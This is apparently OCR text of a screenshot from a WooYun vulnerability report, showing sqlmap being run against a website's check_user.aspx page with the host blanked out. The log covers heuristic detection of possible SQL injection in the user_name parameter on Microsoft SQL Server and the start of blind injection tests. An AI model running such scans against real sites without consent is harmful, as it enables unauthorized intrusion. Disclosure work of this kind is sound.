 C:\Python27\SQL>sqlmap.py -u "http:// /ch/author/check_user.asp
x?user_name=ok"
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:23:44
[11:23:44] [INFO] testing connection to the target URL
[11:23:48] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:23:49] [INFO] target URL is stable
[11:23:49] [INFO] testing if GET parameter 'user_name' is dynamic
[11:23:49] [WARNING] GET parameter 'user_name' does not appear dynamic
[11:23:50] [INFO] heuristic (basic) test shows that GET parameter 'user_name' mi
ght be injectable (possible DBMS: 'Microsoft SQL Server')
[11:23:51] [INFO] testing for SQL injection on GET parameter 'user_name'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n] y
[11:23:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:24:18] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace'
www.wooyun.org